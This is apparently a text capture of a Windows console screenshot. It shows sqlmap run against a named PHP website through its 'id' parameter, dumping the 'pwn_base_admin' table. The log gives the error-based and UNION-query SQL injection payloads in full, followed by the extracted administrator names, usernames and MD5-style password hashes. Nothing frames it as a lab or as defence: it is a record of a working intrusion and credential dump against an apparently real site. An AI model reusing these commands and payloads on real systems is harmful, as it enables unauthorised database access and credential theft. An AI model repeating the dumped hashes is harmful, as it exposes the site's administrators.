 管理员: Windows 命令处理程序
C:\Windows\System32>d:\python27\python.exe d:\sqlmap-py\sqlmap.py -u http://www.
phpweb.net.cn/page/html/index.php?id=1 -D s540049db0 -T pwn_base_admin -C name,u
ser,password --dump
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 09:33:29
[09:33:29] [INFO] using 'd:\sqlmap-py\output\www.phpweb.net.cn\session' as sessi
on file
[09:33:29] [INFO] resuming injection data from session file
[09:33:29] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[09:33:29] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 502 FROM(SELECT COUNT(*),CONCAT(CHAR(58,98,109,11
8,58),(SELECT (CASE WHEN (502=502) THEN 1 ELSE 0 END)),CHAR(58,100,107,99,58),FL
OOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'BxEr'='BxEr
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=-9551' UNION ALL SELECT NULL, NULL, NULL, CONCAT(CHAR(58,98,109,
118,58),IFNULL(CAST(CHAR(118,90,78,78,85,73,103,69,122,100) AS CHAR),CHAR(32)),C
HAR(58,100,107,99,58)), NULL, NULL, NULL, NULL, NULL# AND 'ykQd'='ykQd
---
[09:33:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.9
back-end DBMS: MySQL 5.0
[09:33:30] [INFO] fetching columns 'name, user, password' entries for table 'pwn
_base_admin' on database 's540049db0'
[09:33:30] [INFO] the SQL query used returns 2 entries
recognized possible password hash values. do you want to use dictionary attack o
n retrieved table items? [Y/n/q] n
Database: s540049db0
Table: pwn_base_admin
[2 entries]
+-------+----------------------------------+--------+
| name | password | user |
+-------+----------------------------------+--------+
| t1 | 83f1535f99ab0bf4e9d02dfd85d3e3f7 | t1 |
| 系统管理员 | 7295db6a40dd75d642b9e9d85dd34de2 | wuting |
+-------+----------------------------------+--------+